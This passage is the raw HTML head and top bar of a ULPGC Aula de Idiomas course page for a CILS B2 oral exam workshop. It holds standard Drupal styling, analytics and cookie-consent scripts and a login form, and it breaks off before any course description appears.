

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://auladeidiomas.ulpgc.es/cursos/taller-practico--examen-cils-como-superar-el-examen-oral---nivel-b2-10572
body_size: 50731
content:

<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6" lang="es" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7" lang="es" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8" lang="es" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="es" dir="ltr"> <!--<![endif]-->

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://auladeidiomas.ulpgc.es/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">function euccxganalyticsLoad() {var scriptTag = document.createElement("script");scriptTag.src = "\/sites\/all\/modules\/google_analytics\/googleanalytics.js";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.text = '(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-37680601-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);var name="cookie-agreed-categories";var cookieag=decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + name.replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;if ((cookieag===null) || (cookieag.indexOf("google_analytics")==-1)){window["ga-disable-UA-46059563-1"] = true;eliminarCookie("_ga");eliminarCookie("_gid");eliminarCookie("_gat");}ga("send", "pageview");var eliminarCookie = function (key) {    document.cookie = key + "=; Path=/; Domain=.fulp.es; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";}';document.body.appendChild(scriptTag);}</script><link rel="shortlink" href="/node/121" />
<link rel="canonical" href="/curso" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
  <title>curso | Aula de Idiomas ULPGC</title>
  <style>
@import url("https://auladeidiomas.ulpgc.es/modules/system/system.base.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/system/system.messages.css?ru33ox");
</style>
<style>
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/simplenews/simplenews.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/comment/comment.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/field/theme/field.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/node/node.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/poll/poll.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/search/search.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/modules/forum/forum.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/views/css/views.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/ckeditor/css/ckeditor.css?ru33ox");
</style>
<style>
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/ctools/css/ctools.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/panels/css/panels.css?ru33ox");
</style>
<link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="all" />
<style>
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/tb_megamenu/css/bootstrap.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/tb_megamenu/css/base.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/tb_megamenu/css/default.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/tb_megamenu/css/compatibility.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/template.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/bootstrap.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/default/files/ctools/css/906b2ad0f2af52510094d365b8a1217e.css?ru33ox");
</style>
<style>
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/vendor/owl-carousel/owl.carousel.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/vendor/owl-carousel/owl.transitions.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/vendor/prettyphoto/css/prettyPhoto.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/font-awesome.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/animate.css?ru33ox");
@import url("https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/sliderlayer.css?ru33ox");
</style>
  <script src="https://auladeidiomas.ulpgc.es/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script src="https://auladeidiomas.ulpgc.es/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script src="https://auladeidiomas.ulpgc.es/sites/default/files/js/js_gAKdm89kSpt0r_b3yqj7iPWdetEfZrOUw4vh6q72TJ0.js"></script>
<script src="https://auladeidiomas.ulpgc.es/sites/default/files/js/js_eMkuZ7j2RUtw8s6jHKc2jnkZJyQfmvF5dsO4m1RQtS8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"gavias_educar","theme_token":"B3UT3O3lsRTE61vNWl3qvCfw0iiwIht5BZZcgKMjWU0","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/es__Ebuyai0feaHp3hKqz_EZvoDzWY_Rp6FkOIng6QPo3U.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/gavias\/gavias_shortcodes\/inc\/js\/custom.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/isotope.pkgd.min.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/masonry.pkgd.min.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/wow.min.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/jquery.appear.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/count-to.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/jquery.easypiechart.min.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/prettyphoto\/js\/jquery.prettyPhoto.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/jpreloader.min.js":1,"sites\/all\/themes\/gavias_educar\/vendor\/smoothscroll.js":1,"sites\/all\/themes\/gavias_educar\/js\/bootstrap.js":1,"sites\/all\/themes\/gavias_educar\/js\/imagesloader.min.js":1,"sites\/all\/themes\/gavias_educar\/js\/theme.plugins.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/4.4.0\/css\/font-awesome.min.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/themes\/gavias_educar\/css\/template.css":1,"sites\/all\/themes\/gavias_educar\/css\/bootstrap.css":1,"public:\/\/ctools\/css\/906b2ad0f2af52510094d365b8a1217e.css":1,"sites\/all\/themes\/gavias_educar\/vendor\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/gavias_educar\/vendor\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/gavias_educar\/vendor\/prettyphoto\/css\/prettyPhoto.css":1,"sites\/all\/themes\/gavias_educar\/css\/font-awesome.css":1,"sites\/all\/themes\/gavias_educar\/css\/animate.css":1,"sites\/all\/themes\/gavias_educar\/css\/sliderlayer.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EUtilizamos una selecci\u00f3n de cookies propias y de terceros en las p\u00e1ginas de este sitio web: Cookies esenciales, que son necesarias para utilizar el sitio web; cookies funcionales, que facilitan el uso del sitio web; cookies de rendimiento, que utilizamos para generar datos agregados sobre el uso y las estad\u00edsticas del sitio web; y cookies de marketing, que se utilizan para mostrar contenido y publicidad relevantes. Si elige \u0022ACEPTAR\u0022, acepta el uso de todas las cookies.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPoliticas de Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-google-analytics\u0022\n                     value=\u0022google_analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-google-analytics\u0022\u003ECookies de an\u00e1lisis\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENos permiten cuantificar el n\u00famero de usuarios y as\u00ed realizar la medici\u00f3n y an\u00e1lisis estad\u00edstico de la utilizaci\u00f3n que hacen los usuarios de nuestra web. Para ello se analiza su navegaci\u00f3n en nuestra p\u00e1gina web con el fin de conocer las \u00e1reas de mayor y menor inter\u00e9s, y mejorar en consecuencia la oferta de productos o servicios que le ofrecemos.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-cookies-de-registro\u0022\n                     value=\u0022cookies_de_registro\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-cookies-de-registro\u0022\u003ECookies de registro\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon las que mantienen a un usuario registrado en nuestra web identificado entre sesiones, facilitando su navegaci\u00f3n sin tener que volver a identificarse en el caso de que cierre su navegador. Tambi\u00e9n indican si el usuario est\u00e1 autorizado a hacer uso de ciertos servicios, como concursos. Puede eliminar esta cookie cerrando la sesi\u00f3n desde su \u00e1rea de usuario.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAceptar todas\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPoliticas de Cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-google-analytics\u0022\n                     value=\u0022google_analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-google-analytics\u0022\u003ECookies de an\u00e1lisis\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENos permiten cuantificar el n\u00famero de usuarios y as\u00ed realizar la medici\u00f3n y an\u00e1lisis estad\u00edstico de la utilizaci\u00f3n que hacen los usuarios de nuestra web. Para ello se analiza su navegaci\u00f3n en nuestra p\u00e1gina web con el fin de conocer las \u00e1reas de mayor y menor inter\u00e9s, y mejorar en consecuencia la oferta de productos o servicios que le ofrecemos.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-cookies-de-registro\u0022\n                     value=\u0022cookies_de_registro\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-cookies-de-registro\u0022\u003ECookies de registro\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon las que mantienen a un usuario registrado en nuestra web identificado entre sesiones, facilitando su navegaci\u00f3n sin tener que volver a identificarse en el caso de que cierre su navegador. Tambi\u00e9n indican si el usuario est\u00e1 autorizado a hacer uso de ciertos servicios, como concursos. Puede eliminar esta cookie cerrando la sesi\u00f3n desde su \u00e1rea de usuario.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAceptar todas\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-cookies","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EUtilizamos una selecci\u00f3n de cookies propias y de terceros en las p\u00e1ginas de este sitio web: Cookies esenciales, que son necesarias para utilizar el sitio web; cookies funcionales, que facilitan el uso del sitio web; cookies de rendimiento, que utilizamos para generar datos agregados sobre el uso y las estad\u00edsticas del sitio web; y cookies de marketing, que se utilizan para mostrar contenido y publicidad relevantes. Si elige \u0022ACEPTAR\u0022, acepta el uso de todas las cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["google_analytics","cookies_de_registro"],"cookie_categories_details":{"google_analytics":{"weight":0,"machine_name":"google_analytics","label":"Cookies de an\u00e1lisis","description":"Nos permiten cuantificar el n\u00famero de usuarios y as\u00ed realizar la medici\u00f3n y an\u00e1lisis estad\u00edstico de la utilizaci\u00f3n que hacen los usuarios de nuestra web. Para ello se analiza su navegaci\u00f3n en nuestra p\u00e1gina web con el fin de conocer las \u00e1reas de mayor y menor inter\u00e9s, y mejorar en consecuencia la oferta de productos o servicios que le ofrecemos.","checkbox_default_state":"unchecked"},"cookies_de_registro":{"weight":0,"machine_name":"cookies_de_registro","label":"Cookies de registro","description":"Son las que mantienen a un usuario registrado en nuestra web identificado entre sesiones, facilitando su navegaci\u00f3n sin tener que volver a identificarse en el caso de que cierre su navegador. Tambi\u00e9n indican si el usuario est\u00e1 autorizado a hacer uso de ciertos servicios, como concursos. Puede eliminar esta cookie cerrando la sesi\u00f3n desde su \u00e1rea de usuario.","checkbox_default_state":"required"}},"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":1},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cursos\/taller-practico--examen-cils-como-superar-el-examen-oral---nivel-b2-10572":true},"euccx":{"plugins":{"ganalytics":{"js_exclude":{"name":["googleanalytics.js"],"data":["GoogleAnalyticsObject"]},"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"google_analytics"}},"unticked":0,"dab":0}});</script>
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-121 node-type-page not-preloader" >


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <div class="gavias-main-page">
   
    

   <header id="header" >
      <div class="topbar">
        <div class="container">
                         <div class="region region-topbar">
    <div id="block-block-22" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <style>
.inline{margin-top: 10px;}
.separar{margin-left:5px;margin-rigth:10px;}

.btncuenta{border: 4px solid #fbfbfb;display: inline-block;font-size: 14px;padding: 2px 8px;background-color: #0493bd;transition: all 0.35s;color:#fff !important;border-radius: 10px;margin-top: -5px;}

#edit-name{margin-bottom:10px;margin-top:20px;}
#edit-pass{margin-bottom:20px;}

.enlace{text-align:center;margin-top:50px;color: #179BB2;}
.enlace2{text-align:center;color: #179BB2;}
.enlace:hover{color: #000;}
.enlace2:hover{color: #000;}

#modalContent{
   position:absolute;
   top:30%;
   left:48%;
   z-index:6;
   float:left;
   margin:-2% 0px 0px -150px;
   width:350px;
   color:#3498db;
   line-height:22px;
   padding:15px;
   border-radius:5px;
   background:#ffffff;
   border:1px solid #3498db;
   box-shadow:5px 5px 10px 0px rgba(0,0,0,0.22);
}

#modal{
   position:fixed;
   top:0px;
   left:0px;
   z-index:5;
   float:left;
   width:100%;
   height:100%;
   background:rgba(0,0,0,0.2);
   display:none;
   opacity:0;
   text-align: center;
}

#modal > a{
   position:fixed;
   top:0px;
   left:0px;
   z-index:1;
   float:left;
   width:100%;
   height:100%;
}

:target{
   display:block!important;
   opacity:1!important;
}

#modalContent > a{
   position:absolute;
   top:-4px;
   right:-4px;
   color: #fff;
   border-radius:2px;
   background:#3498db;
   padding:10px;
   font-size: 30px;
   text-decoration: none;
}

.boton-azul input{border: 4px solid #fbfbfb;display: inline-block;font-size: 14px;text-transform: uppercase;padding: 2px 8px;background-color: #3498db;transition: all 0.35s;color:#fff;margin-right:65px;margin-top: 10px;float:right}
.boton-azul input:hover{background-color: rgba(255,255,255,255);color: #0493bd;}

.enlace{color:#3498db;}
.enlace:hover{color:#000;}
</style>

    
	<div class="container">
        <div class="region region-topbar">
			<div id="block-block-12" class="block block-block no-title">
				<div class="block-inner clearfix">

				<div class="block-title">
                </div> 
   
				<div class="block-content">
					<div>
						<div class="pull-left text-left">
							<ul class="inline">
							<!--<li class="visible-lg visible-md"><span> <i class="fa fa-clock-o"></i>Mes de agosto cerrado. Abriremos el 10 de septiembre</span> </li>
							<li class="visible-lg visible-md"><span> <i class="fa fa-clock-o"></i>Horario de verano (julio y agosto): lunes a viernes de 8:30 a 14:00 horas.</span> </li>
							<li class="visible-lg visible-md"><span> <i class="fa fa-clock-o"></i>Horario: lunes de 9:00 a 14:00 y de 16:00 a 18:00, Martes a Jueves de 9:00 a 14:00, Viernes de 9:00 a 13:00. <br> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; Los días en los que se celebren exámenes oficiales de inglés e  italiano, la secretaría permanecerá cerrada.</span> </li>
							-->
							<li class="visible-lg visible-md"><span><a href="/solicita-tu-cita-previa" class="btncuenta">Solicita aquí tu cita previa</a></span> </li>
							
							<!--<li class="visible-lg visible-md"><span> <strong>EL MES DE SEPTIEMBRE ATENDEREMOS POR CORREO ELECTRÓNICO</strong> </span> </li>--><li><span><a class="separar" href="mailto:auladeidiomas@fulp.ulpgc.es"><i class="fa fa-envelope"></i> auladeidiomas@fulp.ulpgc.es</a></span></li>
							<li class="visible-lg visible-md"><a target="_blank" href="https://www.facebook.com/AuladeIdiomasULPGC/?fref=ts"><i class="fa fa-facebook-square"></i></a></li>
							</ul>
						</div>
						
						<div class="pull-right text-right">
							<ul class="inline">
																<a href="#modal" class="btncuenta">Tu cuenta</a>
								<div id="modal">
									<a href="#cerrar"></a>
									<div id="modalContent">
										<a href="#cerrar">X</a>
										<div id="block-user-login">    
											<div class="content">
												<form action="/validar-acceso" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
													<h2>Inicia sesión</h2>
													<input type = "hidden" value = "/cursos/taller-practico--examen-cils-como-superar-el-examen-oral---nivel-b2-10572" name = "page">
													<input placeholder="NOMBRE DE USUARIO" type="text" id="edit-name" name="name" value="">
											</div>
											<div class="form-item form-type-password form-item-pass">
												<input placeholder="CONTRASE&Ntilde;A" type="password" id="edit-pass" name="pass">
											</div>
												<input type="hidden" name="form_build_id" value="form-lBwbkjNwCDN_GHJAqMRTtPjHlrxKP4cSr7WvKw67sHk">
												<input type="hidden" name="form_id" value="user_login_block">
												<div class="boton-azul"  id="edit-actions">
													<input type="submit" id="edit-submit" name="op" value="Entrar" class="form-submit">
												</div>
												</div></form>  </div>

										<div class="enlace"><ul><li><a href="/registro" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta de usuario</a></li>
										<li><a href="/recordar-clave" title="Solicitar nueva contraseña por correo electrónico."> &iquest;Has olvidado tu contrase&ntilde;a?</a></li>
										</ul></div>

										</div>
									</div>
								</div>
															</ul>
						</div>
					</div>
				</div>  
            </div>
		</div>
	</div>
    </div>
      </div>
    </div>  
  </div>
</div>
  </div>
                  </div>
      </div>    
      <div class="header-main">
